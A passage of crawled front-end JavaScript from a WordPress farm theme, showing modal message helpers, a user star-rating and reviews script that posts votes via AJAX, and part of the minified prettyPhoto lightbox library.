	var delay = arguments[3] ? arguments[3] : KRAUSSERSFARM_STORAGE['message_timeout'];
	return kraussersfarm_message({
		msg: msg,
		hdr: hdr,
		icon: icon,
		type: 'success',
		delay: delay,
		buttons: [],
		callback: null
	});
}

// Info
function kraussersfarm_message_info(msg) {
	"use strict";
	var hdr  = arguments[1] ? arguments[1] : '';
	var icon = arguments[2] ? arguments[2] : 'info';
	var delay = arguments[3] ? arguments[3] : KRAUSSERSFARM_STORAGE['message_timeout'];
	return kraussersfarm_message({
		msg: msg,
		hdr: hdr,
		icon: icon,
		type: 'info',
		delay: delay,
		buttons: [],
		callback: null
	});
}

// Regular
function kraussersfarm_message_regular(msg) {
	"use strict";
	var hdr  = arguments[1] ? arguments[1] : '';
	var icon = arguments[2] ? arguments[2] : 'quote';
	var delay = arguments[3] ? arguments[3] : KRAUSSERSFARM_STORAGE['message_timeout'];
	return kraussersfarm_message({
		msg: msg,
		hdr: hdr,
		icon: icon,
		type: 'regular',
		delay: delay,
		buttons: [],
		callback: null
	});
}

// Confirm dialog
function kraussersfarm_message_confirm(msg) {
	"use strict";
	var hdr  = arguments[1] ? arguments[1] : '';
	var callback = arguments[2] ? arguments[2] : null;
	return kraussersfarm_message({
		msg: msg,
		hdr: hdr,
		icon: 'help',
		type: 'regular',
		delay: 0,
		buttons: ['Yes', 'No'],
		callback: callback
	});
}

// Modal dialog
function kraussersfarm_message_dialog(content) {
	"use strict";
	var hdr  = arguments[1] ? arguments[1] : '';
	var init = arguments[2] ? arguments[2] : null;
	var callback = arguments[3] ? arguments[3] : null;
	return kraussersfarm_message({
		msg: content,
		hdr: hdr,
		icon: '',
		type: 'regular',
		delay: 0,
		buttons: ['Apply', 'Cancel'],
		init: init,
		callback: callback
	});
}

// General message window
function kraussersfarm_message(opt) {
	"use strict";
	var msg = opt.msg != undefined ? opt.msg : '';
	var hdr  = opt.hdr != undefined ? opt.hdr : '';
	var icon = opt.icon != undefined ? opt.icon : '';
	var type = opt.type != undefined ? opt.type : 'regular';
	var delay = opt.delay != undefined ? opt.delay : KRAUSSERSFARM_STORAGE['message_timeout'];
	var buttons = opt.buttons != undefined ? opt.buttons : [];
	var init = opt.init != undefined ? opt.init : null;
	var callback = opt.callback != undefined ? opt.callback : null;
	// Modal bg
	jQuery('#kraussersfarm_modal_bg').remove();
	jQuery('body').append('<div id="kraussersfarm_modal_bg"></div>');
	jQuery('#kraussersfarm_modal_bg').fadeIn();
	// Popup window
	jQuery('.kraussersfarm_message').remove();
	var html = '<div class="kraussersfarm_message kraussersfarm_message_' + type + (buttons.length > 0 ? ' kraussersfarm_message_dialog' : '') + '">'
		+ '<span class="kraussersfarm_message_close iconadmin-cancel icon-cancel"></span>'
		+ (icon ? '<span class="kraussersfarm_message_icon iconadmin-'+icon+' icon-'+icon+'"></span>' : '')
		+ (hdr ? '<h2 class="kraussersfarm_message_header">'+hdr+'</h2>' : '');
	html += '<div class="kraussersfarm_message_body">' + msg + '</div>';
	if (buttons.length > 0) {
		html += '<div class="kraussersfarm_message_buttons">';
		for (var i=0; i<buttons.length; i++) {
			html += '<span class="kraussersfarm_message_button">'+buttons[i]+'</span>';
		}
		html += '</div>';
	}
	html += '</div>';
	// Add popup to body
	jQuery('body').append(html);
	var popup = jQuery('body .kraussersfarm_message').eq(0);
	// Prepare callback on buttons click
	if (callback != null) {
		KRAUSSERSFARM_STORAGE['message_callback'] = callback;
		jQuery('.kraussersfarm_message_button').on('click', function(e) {
			"use strict";
			var btn = jQuery(this).index();
			callback(btn+1, popup);
			KRAUSSERSFARM_STORAGE['message_callback'] = null;
			kraussersfarm_message_destroy();
		});
	}
	// Call init function
	if (init != null) init(popup);
	// Show (animate) popup
	var top = jQuery(window).scrollTop();
	jQuery('body .kraussersfarm_message').animate({top: top+Math.round((jQuery(window).height()-jQuery('.kraussersfarm_message').height())/2), opacity: 1}, {complete: function () {
	}});
	// Delayed destroy (if need)
	if (delay > 0) {
		setTimeout(function() { kraussersfarm_message_destroy(); }, delay);
	}
	return popup;
}

// Destroy message window
function kraussersfarm_message_destroy() {
	"use strict";
	var top = jQuery(window).scrollTop();
	jQuery('#kraussersfarm_modal_bg').fadeOut();
	jQuery('.kraussersfarm_message').animate({top: top-jQuery('.kraussersfarm_message').height(), opacity: 0});
	setTimeout(function() { jQuery('#kraussersfarm_modal_bg').remove(); jQuery('.kraussersfarm_message').remove(); }, 500);
}


--- FILE ---
content_type: text/javascript
request_url: https://www.amberoaksranch.com/wp-content/themes/kraussersfarm-/fw/js/core.reviews.js
body_size: 9817
content:
/* global jQuery:false */
/* global KRAUSSERSFARM_STORAGE:false */

jQuery(document).ready(function () {
	"use strict";

	KRAUSSERSFARM_STORAGE['reviews_user_accepted'] = false;

	if(window.kraussersfarm_add_hidden_elements_handler) kraussersfarm_add_hidden_elements_handler('init_reviews', kraussersfarm_init_reviews);

	kraussersfarm_init_reviews(jQuery('body'));
});


// Init reviews elements
function kraussersfarm_init_reviews(cont) {
	"use strict";

	// Drag slider - set new rating
	cont.find('.reviews_editable .reviews_slider:not(.inited)').each(function() {
		"use strict";
		if (typeof(KRAUSSERSFARM_STORAGE['reviews_allow_user_marks'])=='undefined' || !KRAUSSERSFARM_STORAGE['reviews_allow_user_marks']) return;
		if (jQuery(this).parents('div:hidden,article:hidden').length > 0) return;
		jQuery(this).addClass('inited');
		var row  = jQuery(this).parents('.reviews_item');
		var wrap = jQuery(this).parents('.reviews_stars_wrap');
		var rangeMin = 0;
		var rangeMax = parseInt(row.data('max-level'));
		var step  = parseFloat(row.data('step'));
		var prec  = Math.pow(10, step.toString().indexOf('.') < 0 ? 0 : step.toString().length - step.toString().indexOf('.') - 1);
		var grid  = Math.max(1, (wrap.width()-jQuery(this).width()) / (rangeMax - rangeMin) / prec);
		// Move slider to init position
		var val = parseFloat(row.find('input[type="hidden"]').val());
		var x = Math.round((val - rangeMin) * (wrap.width()-jQuery(this).width()) / (rangeMax - rangeMin));
		kraussersfarm_reviews_set_current_mark(row, val, x, false);
		jQuery(this).draggable({
			axis: 'x',
			grid: [grid, grid],
			containment: '.reviews_stars_wrap',
			scroll: false,
			drag: function (e, ui) {
				"use strict";
				var pos = ui.position.left >= 0 ? ui.position.left : ui.originalPosition.left + ui.offset.left;
				var val = Math.min(rangeMax, Math.max(rangeMin, Math.round(pos * prec * (rangeMax - rangeMin) / (wrap.width()-jQuery(this).width())) / prec + rangeMin));
				kraussersfarm_reviews_set_current_mark(row, val);
			}
		});
	});


	// Click on stars - set new rating
	cont.find('.reviews_editor .reviews_editable .reviews_stars_wrap:not(.inited),.reviews_editor .reviews_max_level_100 .reviews_criteria:not(.inited)').each(function() {
		if (jQuery(this).parents('div:hidden,article:hidden').length > 0) return;
		jQuery(this)
			.addClass('inited')
			.on('click', function (e) {
				"use strict";
				if (typeof(KRAUSSERSFARM_STORAGE['reviews_allow_user_marks'])=='undefined' || !KRAUSSERSFARM_STORAGE['reviews_allow_user_marks']) return;
				if (jQuery(this).hasClass('reviews_criteria') && !jQuery(this).next().hasClass('reviews_editable')) return;
				var wrap = jQuery(this).hasClass('reviews_criteria') ? jQuery(this).next() : jQuery(this);
				var row  = wrap.parents('.reviews_item');
				var wrapWidth = wrap.width()-wrap.find('.reviews_slider').width();
				var rangeMin = 0;
				var rangeMax = parseInt(row.data('max-level'));
				var step  = parseFloat(row.data('step'));
				var prec  = Math.pow(10, step.toString().indexOf('.') < 0 ? 0 : step.toString().length - step.toString().indexOf('.') - 1);
				var grid  = wrapWidth / (rangeMax - rangeMin + 1) / step;
				var wrapX = e.pageX - wrap.offset().left;
				if (wrapX <= 1) wrapX = 0;
				if (wrapX > wrapWidth) wrapX = wrapWidth;
				var val = Math.min(rangeMax, Math.max(rangeMin, Math.round(wrapX * prec * (rangeMax - rangeMin) / wrapWidth) / prec + rangeMin));
				kraussersfarm_reviews_set_current_mark(row, val, wrapX);
			});
	});


	// Save user's marks
	cont.find('.reviews_accept:not(.inited)').each(function() {
		if (jQuery(this).parents('div:hidden,article:hidden').length > 0) return;
		jQuery(this)
			.addClass('inited')
            .on('click', 'a', function(e) {
				"use strict";
				if (typeof(KRAUSSERSFARM_STORAGE['reviews_allow_user_marks'])=='undefined' || !KRAUSSERSFARM_STORAGE['reviews_allow_user_marks']) return;
				var marks_cnt = 0;
				var marks_sum = 0;
				var marks_accept = jQuery(this).parents('.reviews_accept');
				var marks_panel = marks_accept.siblings('.reviews_editor');
				marks_panel.find('input[type="hidden"]').each(function (idx) {
					"use strict";
					var row  = jQuery(this).parents('.reviews_item');
					var step  = parseFloat(row.data('step'));
					var prec  = Math.pow(10, step.toString().indexOf('.') < 0 ? 0 : step.toString().length - step.toString().indexOf('.') - 1);
					var mark = parseFloat(jQuery(this).val());
					if (isNaN(mark)) mark = 0;
					KRAUSSERSFARM_STORAGE['reviews_marks'][idx] = Math.round(((KRAUSSERSFARM_STORAGE['reviews_marks'].length>idx && KRAUSSERSFARM_STORAGE['reviews_marks'][idx]!='' 
						? parseFloat(KRAUSSERSFARM_STORAGE['reviews_marks'][idx])*KRAUSSERSFARM_STORAGE['reviews_users'] 
						: 0) + mark) / (KRAUSSERSFARM_STORAGE['reviews_users']+1)*prec)/prec;
					jQuery(this).val(KRAUSSERSFARM_STORAGE['reviews_marks'][idx]);
					marks_cnt++;
					marks_sum += mark;
				});
				if (marks_sum > 0) {
					if (KRAUSSERSFARM_STORAGE['reviews_marks'].length > marks_cnt)
						KRAUSSERSFARM_STORAGE['reviews_marks'] = KRAUSSERSFARM_STORAGE['reviews_marks'].splice(marks_cnt, KRAUSSERSFARM_STORAGE['reviews_marks'].length-marks_cnt)
					KRAUSSERSFARM_STORAGE['reviews_users']++;
					marks_accept.fadeOut();
					jQuery.post(KRAUSSERSFARM_STORAGE['ajax_url'], {
						action: 'reviews_users_accept',
						nonce: KRAUSSERSFARM_STORAGE['ajax_nonce'],
						post_id: KRAUSSERSFARM_STORAGE['post_id'],
						marks: KRAUSSERSFARM_STORAGE['reviews_marks'].join(','),
						users: KRAUSSERSFARM_STORAGE['reviews_users']
					}).done(function(response) {
						var rez = {};
						try {
							rez = JSON.parse(response);
						} catch (e) {
							rez = { error: KRAUSSERSFARM_STORAGE['ajax_error'] };
							console.log(response);
						}
						if (rez.error === '') {
							KRAUSSERSFARM_STORAGE['reviews_allow_user_marks'] = false;
							kraussersfarm_set_cookie('kraussersfarm_votes', KRAUSSERSFARM_STORAGE['reviews_vote'] + (KRAUSSERSFARM_STORAGE['reviews_vote'].substr(-1)!=',' ? ',' : '') + KRAUSSERSFARM_STORAGE['post_id'] + ',', 365);
							marks_panel.find('.reviews_item').each(function (idx) {
								jQuery(this).data('mark', KRAUSSERSFARM_STORAGE['reviews_marks'][idx])
									.find('input[type="hidden"]').val(KRAUSSERSFARM_STORAGE['reviews_marks'][idx]).end()
									.find('.reviews_value').html(KRAUSSERSFARM_STORAGE['reviews_marks'][idx]).end()
									.find('.reviews_stars_hover').css('width', Math.round(KRAUSSERSFARM_STORAGE['reviews_marks'][idx]/KRAUSSERSFARM_STORAGE['reviews_max_level']*100) + '%');
							});
							kraussersfarm_reviews_set_average_mark(marks_panel);
							marks_panel.find('.reviews_stars').removeClass('reviews_editable');
							marks_panel.siblings('.reviews_summary').find('.reviews_criteria').html(KRAUSSERSFARM_STORAGE['strings']['reviews_vote']);
						} else {
							marks_panel.siblings('.reviews_summary').find('.reviews_criteria').html(KRAUSSERSFARM_STORAGE['strings']['reviews_error']);
						}
					});
				}
				e.preventDefault();
				return false;
			});
	});
}


// Set current mark value
function kraussersfarm_reviews_set_current_mark(row, val) {
	"use strict";
	var x = arguments[2]!=undefined ? arguments[2] : -1;
	var clear = arguments[3]!=undefined ? arguments[3] : true;
	var rangeMin = 0;
	var rangeMax = parseInt(row.data('max-level'));
	row.find('.reviews_value').html(val);
	row.find('input[type="hidden"]').val(val).trigger('change');
	row.find('.reviews_stars_hover').css('width', Math.round(row.find('.reviews_stars_bg').width()*val/(rangeMax-rangeMin))+'px');
	if (x >=0) row.find('.reviews_slider').css('left', x+'px');
	// Clear user marks and show Accept Button
	if (!KRAUSSERSFARM_STORAGE['admin_mode'] && !KRAUSSERSFARM_STORAGE['reviews_user_accepted'] && clear) {
		KRAUSSERSFARM_STORAGE['reviews_user_accepted'] = true;
		row.siblings('.reviews_item').each(function () {
			"use strict";
			jQuery(this).find('.reviews_stars_hover').css('width', 0);
			jQuery(this).find('.reviews_value').html('0');
			jQuery(this).find('.reviews_slider').css('left', 0);
			jQuery(this).find('input[type="hidden"]').val('0');
		});
		// Show Accept button
		row.parent().next().fadeIn();
	}
	kraussersfarm_reviews_set_average_mark(row.parents('.reviews_editor'));
}

// Show average mark
function kraussersfarm_reviews_set_average_mark(obj) {
	"use strict";
	var avg = 0;
	var cnt = 0;
	var rangeMin = 0;
	var rangeMax = parseInt(obj.find('.reviews_item').eq(0).data('max-level'));
	var step = parseFloat(obj.find('.reviews_item').eq(0).data('step'));
	var prec = Math.pow(10, step.toString().indexOf('.') < 0 ? 0 : step.toString().length - step.toString().indexOf('.') - 1);
	obj.find('input[type="hidden"]').each(function() {
		avg += parseFloat(jQuery(this).val());
		cnt++;
	});
	avg = cnt > 0 ? avg/cnt : 0;
	avg = Math.min(rangeMax, Math.max(rangeMin, Math.round(avg * prec) / prec + rangeMin));
	var summary = obj.siblings('.reviews_summary');
	summary.find('.reviews_value').html(avg);
	summary.find('input[type="hidden"]').val(avg).trigger('change');
	summary.find('.reviews_stars_hover').css('width', Math.round(summary.find('.reviews_stars_bg').width()*avg/(rangeMax-rangeMin))+'px');
}

// Convert percent to rating marks level
function kraussersfarm_reviews_marks_to_display(mark) {
	"use strict";
	if (KRAUSSERSFARM_STORAGE['reviews_max_level'] < 100) {
		mark = Math.round(mark / 100 * KRAUSSERSFARM_STORAGE['reviews_max_level'] * 10) / 10;
		if (String(mark).indexOf('.') < 0) {
			mark += '.0';
		}
	}
	return mark;
}

// Get word-value review rating
function kraussersfarm_reviews_get_word_value(r) {
	"use strict";
	var words = KRAUSSERSFARM_STORAGE['reviews_levels'].split(',');
	var k = KRAUSSERSFARM_STORAGE['reviews_max_level'] / words.length;
	r = Math.max(0, Math.min(words.length-1, Math.floor(r/k)));
	return words[r];
}


--- FILE ---
content_type: text/javascript
request_url: https://www.amberoaksranch.com/wp-content/themes/kraussersfarm-/fw/js/prettyphoto/jquery.prettyPhoto.min.js?ver=no-compose
body_size: 21885
content:
(function(e){e.prettyPhoto={version:"3.1.6"};e.fn.prettyPhoto=function(g){g=jQuery.extend({hook:"rel",animation_speed:"fast",ajaxcallback:function(){},slideshow:5000,autoplay_slideshow:false,opacity:0.8,show_title:true,allow_resize:true,allow_expand:true,default_width:500,default_height:344,counter_separator_label:"/",theme:"pp_default",horizontal_padding:20,hideflash:false,wmode:"opaque",autoplay:true,modal:false,deeplinking:true,overlay_gallery:true,overlay_gallery_max:30,keyboard_shortcuts:true,changepicturecallback:function(){},callback:function(){},ie6_fallback:true,markup:'<div class="pp_pic_holder"> 						<div class="ppt">&nbsp;</div> 						<div class="pp_top"> 							<div class="pp_left"></div> 							<div class="pp_middle"></div> 							<div class="pp_right"></div> 						</div> 						<div class="pp_content_container"> 							<div class="pp_left"> 							<div class="pp_right"> 								<div class="pp_content"> 									<div class="pp_loaderIcon"></div> 									<div class="pp_fade"> 										<a href="#" class="pp_expand" title="Expand the image">Expand</a> 										<div class="pp_hoverContainer"> 											<a class="pp_next" href="#">next</a> 											<a class="pp_previous" href="#">previous</a> 										</div> 										<div id="pp_full_res"></div> 										<div class="pp_details"> 											<div class="pp_nav"> 												<a href="#" class="pp_arrow_previous">Previous</a> 												<p class="currentTextHolder">0/0</p> 												<a href="#" class="pp_arrow_next">Next</a> 											</div> 											<p class="pp_description"></p> 											<div class="pp_social">{pp_social}</div> 											<a class="pp_close" href="#">Close</a> 										</div> 									</div> 								</div> 							</div> 							</div> 						</div> 						<div class="pp_bottom"> 							<div class="pp_left"></div> 							<div class="pp_middle"></div> 							<div class="pp_right"></div> 						</div> 					</div> 					<div class="pp_overlay"></div>',gallery_markup:'<div class="pp_gallery"> 								<a href="#" class="pp_arrow_previous">Previous</a> 								<div> 									<ul> 										{gallery} 									</ul> 								</div> 								<a href="#" class="pp_arrow_next">Next</a> 							</div>',image_markup:'<img id="fullResImage" src="{path}" />',flash_markup:'<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="{width}" height="{height}"><param name="wmode" value="{wmode}" /><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="movie" value="{path}" /><embed src="{path}" type="application/x-shockwave-flash" allowfullscreen="true" allowscriptaccess="always" width="{width}" height="{height}" wmode="{wmode}"></embed></object>',quicktime_markup:'<object classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B" codebase="http://www.apple.com/qtactivex/qtplugin.cab" height="{height}" width="{width}"><param name="src" value="{path}"><param name="autoplay" value="{autoplay}"><param name="type" value="video/quicktime"><embed src="{path}" height="{height}" width="{width}" autoplay="{autoplay}" type="video/quicktime" pluginspage="http://www.apple.com/quicktime/download/"></embed></object>',iframe_markup:'<iframe src ="{path}" width="{width}" height="{height}" frameborder="no"></iframe>',inline_markup:'<div class="pp_inline">{content}</div>',custom_markup:"",social_tools:'<div class="twitter"><a href="http://twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a><script type="text/javascript" src="http://platform.twitter.com/widgets.js"><\/script></div><div class="facebook"><iframe src="//www.facebook.com/plugins/like.php?locale=en_US&href={location_href}&amp;layout=button_count&amp;show_faces=true&amp;width=500&amp;action=like&amp;font&amp;colorscheme=light&amp;height=23" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:500px; height:23px;" allowTransparency="true"></iframe></div>'},g);var n=this,m=false,t,r,s,u,x,y,i=e(window).height(),B=e(window).width(),j;doresize=true,scroll_pos=z();e(window).unbind("resize.prettyphoto").bind("resize.prettyphoto",function(){q();w()});if(g.keyboard_shortcuts){e(document).unbind("keydown.prettyphoto").bind("keydown.prettyphoto",function(C){if(typeof $pp_pic_holder!="undefined"){if($pp_pic_holder.is(":visible")){switch(C.keyCode){case 37:e.prettyPhoto.changePage("previous");C.preventDefault();break;case 39:e.prettyPhoto.changePage("next");C.preventDefault();break;case 27:if(!settings.modal){e.prettyPhoto.close()}C.preventDefault();break}}}})}e.prettyPhoto.initialize=function(){settings=g;if(settings.theme=="pp_default"){settings.horizontal_padding=16}theRel=e(this).attr(settings.hook);galleryRegExp=/\[(?:.*)\]/;isSet=(galleryRegExp.exec(theRel))?true:false;pp_images=(isSet)?jQuery.map(n,function(D,C){if(e(D).attr(settings.hook).indexOf(theRel)!=-1){return e(D).attr("href")}}):e.makeArray(e(this).attr("href"));pp_titles=(isSet)?jQuery.map(n,function(D,C){if(e(D).attr(settings.hook).indexOf(theRel)!=-1){return(e(D).find("img").attr("alt"))?e(D).find("img").attr("alt"):""}}):e.makeArray(e(this).find("img").attr("alt"));pp_descriptions=(isSet)?jQuery.map(n,function(D,C){if(e(D).attr(settings.hook).indexOf(theRel)!=-1){return(e(D).attr("title"))?e(D).attr("title"):""}}):e.makeArray(e(this).attr("title"));if(pp_images.length>settings.overlay_gallery_max){settings.overlay_gallery=false}set_position=jQuery.inArray(e(this).attr("href"),pp_images);rel_index=(isSet)?set_position:e("a["+settings.hook+"^='"+theRel+"']").index(e(this));h(this);if(settings.allow_resize){e(window).bind("scroll.prettyphoto",function(){q()})}e.prettyPhoto.open();return false};e.prettyPhoto.open=function(C){if(typeof settings=="undefined"){settings=g;pp_images=e.makeArray(arguments[0]);pp_titles=(arguments[1])?e.makeArray(arguments[1]):e.makeArray("");pp_descriptions=(arguments[2])?e.makeArray(arguments[2]):e.makeArray("");isSet=(pp_images.length>1)?true:false;set_position=(arguments[3])?arguments[3]:0;h(C.target)}if(settings.hideflash){e("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","hidden")}l(e(pp_images).size());e(".pp_loaderIcon").show();if(settings.deeplinking){b()}if(settings.social_tools){facebook_like_link=settings.social_tools.replace("{location_href}",encodeURIComponent(location.href));$pp_pic_holder.find(".pp_social").html(facebook_like_link)}if($ppt.is(":hidden")){$ppt.css("opacity",0).show()}$pp_overlay.show().fadeTo(settings.animation_speed,settings.opacity);$pp_pic_holder.find(".currentTextHolder").text((set_position+1)+settings.counter_separator_label+e(pp_images).size());if(typeof pp_descriptions[set_position]!="undefined"&&pp_descriptions[set_position]!=""){$pp_pic_holder.find(".pp_description").show().html(unescape(pp_descriptions[set_position]))}else{$pp_pic_holder.find(".pp_description").hide()}movie_width=(parseFloat(a("width",pp_images[set_position])))?a("width",pp_images[set_position]):settings.default_width.toString();movie_height=(parseFloat(a("height",pp_images[set_position])))?a("height",pp_images[set_position]):settings.default_height.toString();m=false;if(movie_height.indexOf("%")!=-1){movie_height=parseFloat((e(window).height()*parseFloat(movie_height)/100)-150);m=true}if(movie_width.indexOf("%")!=-1){movie_width=parseFloat((e(window).width()*parseFloat(movie_width)/100)-150);m=true}$pp_pic_holder.fadeIn(function(){(settings.show_title&&pp_titles[set_position]!=""&&typeof pp_titles[set_position]!="undefined")?$ppt.html(unescape(pp_titles[set_position])):$ppt.html("&nbsp;");imgPreloader="";skipInjection=false;switch(A(pp_images[set_position])){case"image":imgPreloader=new Image();nextImage=new Image();if(isSet&&set_position<e(pp_images).size()-1){nextImage.src=pp_images[set_position+1]}prevImage=new Image();if(isSet&&pp_images[set_position-1]){prevImage.src=pp_images[set_position-1]}$pp_pic_holder.find("#pp_full_res")[0].innerHTML=settings.image_markup.replace(/{path}/g,pp_images[set_position]);imgPreloader.onload=function(){t=p(imgPreloader.width,imgPreloader.height);k()};imgPreloader.onerror=function(){alert("Image cannot be loaded. Make sure the path is correct and image exist.");e.prettyPhoto.close()};imgPreloader.src=pp_images[set_position];break;case"youtube":t=p(movie_width,movie_height);movie_id=a("v",pp_images[set_position]);if(movie_id==""){movie_id=pp_images[set_position].split("youtu.be/");movie_id=movie_id[1];if(movie_id.indexOf("?")>0){movie_id=movie_id.substr(0,movie_id.indexOf("?"))}if(movie_id.indexOf("&")>0){movie_id=movie_id.substr(0,movie_id.indexOf("&"))}}movie="http://www.youtube.com/embed/"+movie_id;(a("rel",pp_images[set_position]))?movie+="?rel="+a("rel",pp_images[set_position]):movie+="?rel=1";if(settings.autoplay){movie+="&autoplay=1"}toInject=settings.iframe_markup.replace(/{width}/g,t.width).replace(/{height}/g,t.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,movie);break;case"vimeo":t=p(movie_width,movie_height);movie_id=pp_images[set_position];var E=/http(s?):\/\/(www\.)?vimeo.com\/(\d+)/;var D=movie_id.match(E);movie="http://player.vimeo.com/video/"+D[3]+"?title=0&amp;byline=0&amp;portrait=0";if(settings.autoplay){movie+="&autoplay=1;"}vimeo_width=t.width+"/embed/?moog_width="+t.width;toInject=settings.iframe_markup.replace(/{width}/g,vimeo_width).replace(/{height}/g,t.height).replace(/{path}/g,movie);break;case"quicktime":t=p(movie_width,movie_height);t.height+=15;t.contentHeight+=15;t.containerHeight+=15;toInject=settings.quicktime_markup.replace(/{width}/g,t.width).replace(/{height}/g,t.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,pp_images[set_position]).replace(/{autoplay}/g,settings.autoplay);break;case"flash":t=p(movie_width,movie_height);flash_vars=pp_images[set_position];flash_vars=flash_vars.substring(pp_images[set_position].indexOf("flashvars")+10,pp_images[set_position].length);filename=pp_images[set_position];filename=filename.substring(0,filename.indexOf("?"));toInject=settings.flash_markup.replace(/{width}/g,t.width).replace(/{height}/g,t.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,filename+"?"+flash_vars);break;case"iframe":t=p(movie_width,movie_height);frame_url=pp_images[set_position];frame_url=frame_url.substr(0,frame_url.indexOf("iframe")-1);toInject=settings.iframe_markup.replace(/{width}/g,t.width).replace(/{height}/g,t.height).replace(/{path}/g,frame_url);break;case"ajax":doresize=false;t=p(movie_width,movie_height);doresize=true;skipInjection=true;e.get(pp_images[set_position],function(F){toInject=settings.inline_markup.replace(/{content}/g,F);$pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject;k()});break;case"custom":t=p(movie_width,movie_height);toInject=settings.custom_markup;break;case"inline":myClone=e(pp_images[set_position]).clone().append('<br clear="all" />').css({width:settings.default_width}).wrapInner('<div id="pp_full_res"><div class="pp_inline"></div></div>').appendTo(e("body")).show();doresize=false;t=p(e(myClone).width(),e(myClone).height());doresize=true;e(myClone).remove();toInject=settings.inline_markup.replace(/{content}/g,e(pp_images[set_position]).html());break}if(!imgPreloader&&!skipInjection){$pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject;k()}});return false};e.prettyPhoto.changePage=function(C){currentGalleryPage=0;if(C=="previous"){set_position--;if(set_position<0){set_position=e(pp_images).size()-1}}else{if(C=="next"){set_position++;if(set_position>e(pp_images).size()-1){set_position=0}}else{set_position=C}}rel_index=set_position;if(!doresize){doresize=true}if(settings.allow_expand){e(".pp_contract").removeClass("pp_contract").addClass("pp_expand")}o(function(){e.prettyPhoto.open()})};e.prettyPhoto.changeGalleryPage=function(C){if(C=="next"){currentGalleryPage++;if(currentGalleryPage>totalPage){currentGalleryPage=0}}else{if(C=="previous"){currentGalleryPage--;if(currentGalleryPage<0){currentGalleryPage=totalPage}}else{currentGalleryPage=C}}slide_speed=(C=="next"||C=="previous")?settings.animation_speed:0;slide_to=currentGalleryPage*(itemsPerPage*itemWidth);$pp_gallery.find("ul").animate({left:-slide_to},slide_speed)};e.prettyPhoto.startSlideshow=function(){if(typeof j=="undefined"){$pp_pic_holder.find(".pp_play").unbind("click").removeClass("pp_play").addClass("pp_pause").click(function(){e.prettyPhoto.stopSlideshow();return false});j=setInterval(e.prettyPhoto.startSlideshow,settings.slideshow)}else{e.prettyPhoto.changePage("next")}};e.prettyPhoto.stopSlideshow=function(){$pp_pic_holder.find(".pp_pause").unbind("click").removeClass("pp_pause").addClass("pp_play").click(function(){e.prettyPhoto.startSlideshow();return false});clearInterval(j);j=undefined};e.prettyPhoto.close=function(){if($pp_overlay.is(":animated")){return}e.prettyPhoto.stopSlideshow();$pp_pic_holder.stop().find("object,embed").css("visibility","hidden");e("div.pp_pic_holder,div.ppt,.pp_fade").fadeOut(settings.animation_speed,function(){e(this).remove()});$pp_overlay.fadeOut(settings.animation_speed,function(){if(settings.hideflash){e("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","visible")}e(this).remove();e(window).unbind("scroll.prettyphoto");c();settings.callback();doresize=true;r=false;delete settings})};function k(){e(".pp_loaderIcon").hide();projectedTop=scroll_pos.scrollTop+((i/2)-(t.containerHeight/2));if(projectedTop<0){projectedTop=0}$ppt.fadeTo(settings.animation_speed,1);$pp_pic_holder.find(".pp_content").animate({height:t.contentHeight,width:t.contentWidth},settings.animation_speed);$pp_pic_holder.animate({top:projectedTop,left:((B/2)-(t.containerWidth/2)<0)?0:(B/2)-(t.containerWidth/2),width:t.containerWidth},settings.animation_speed,function(){$pp_pic_holder.find(".pp_hoverContainer,#fullResImage").height(t.height).width(t.width);$pp_pic_holder.find(".pp_fade").fadeIn(settings.animation_speed);if(isSet&&A(pp_images[set_position])=="image"){$pp_pic_holder.find(".pp_hoverContainer").show()}else{$pp_pic_holder.find(".pp_hoverContainer").hide()}if(settings.allow_expand){if(t.resized){e("a.pp_expand,a.pp_contract").show()}else{e("a.pp_expand").hide()}}if(settings.autoplay_slideshow&&!j&&!r){e.prettyPhoto.startSlideshow()}settings.changepicturecallback();r=true});f();g.ajaxcallback()}function o(C){$pp_pic_holder.find("#pp_full_res object,#pp_full_res embed").css("visibility","hidden");$pp_pic_holder.find(".pp_fade").fadeOut(settings.animation_speed,function(){e(".pp_loaderIcon").show();C()})}function l(C){(C>1)?e(".pp_nav").show():e(".pp_nav").hide()}function p(D,C){resized=false;v(D,C);imageWidth=D,imageHeight=C;if(((y>B)||(x>i))&&doresize&&settings.allow_resize&&!m){resized=true,fitting=false;while(!fitting){if((y>B)){imageWidth=(B-200);imageHeight=(C/D)*imageWidth}else{if((x>i)){imageHeight=(i-200);imageWidth=(D/C)*imageHeight}else{fitting=true}}x=imageHeight,y=imageWidth}if((y>B)||(x>i)){p(y,x)}v(imageWidth,imageHeight)}return{width:Math.floor(imageWidth),height:Math.floor(imageHeight),containerHeight:Math.floor(x),containerWidth:Math.floor(y)+(settings.horizontal_padding*2),contentHeight:Math.floor(s),contentWidth:Math.floor(u),resized:resized}}function v(D,C){D=parseFloat(D);C=parseFloat(C);$pp_details=$pp_pic_holder.find(".pp_details");$pp_details.width(D);detailsHeight=parseFloat($pp_details.css("marginTop"))+parseFloat($pp_details.css("marginBottom"));$pp_details=$pp_details.clone().addClass(settings.theme).width(D).appendTo(e("body")).css({position:"absolute",top:-10000});detailsHeight+=$pp_details.height();detailsHeight=(detailsHeight<=34)?36:detailsHeight;$pp_details.remove();$pp_title=$pp_pic_holder.find(".ppt");$pp_title.width(D);titleHeight=parseFloat($pp_title.css("marginTop"))+parseFloat($pp_title.css("marginBottom"));$pp_title=$pp_title.clone().appendTo(e("body")).css({position:"absolute",top:-10000});titleHeight+=$pp_title.height();$pp_title.remove();s=C+detailsHeight;u=D;x=s+titleHeight+$pp_pic_holder.find(".pp_top").height()+$pp_pic_holder.find(".pp_bottom").height();y=D}function 